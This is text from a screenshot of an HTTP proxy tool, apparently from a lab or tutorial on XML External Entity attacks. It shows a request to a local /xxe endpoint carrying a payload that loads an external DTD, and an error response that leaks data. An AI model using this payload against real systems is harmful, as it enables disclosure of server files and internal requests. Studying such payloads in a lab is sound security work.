 Request
Pretty Raw Hex \n
1 POST /xxe HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 134
4
5 <?xml version="1.0" ?>
6 <!DOCTYPE message [
7 <!ENTITY % ext SYSTEM "http://localhost/ext.dtd">
8 %ext;
9 ]>
10 <message>
</message>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 49
4 Date: Sun, 25 Feb 2024 14:04:22 GMT
5
6 /nonexistent/test
7 123 (No such file or directory)